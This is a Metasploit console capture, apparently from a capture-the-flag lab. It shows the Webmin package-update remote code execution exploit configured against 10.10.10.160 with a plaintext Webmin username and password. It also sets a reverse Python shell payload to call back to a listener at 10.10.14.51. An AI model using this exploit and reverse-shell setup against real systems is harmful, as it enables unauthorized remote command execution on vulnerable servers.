 msf5 exploit(linux/http/webmin_packageup_rce) > options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.51 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) >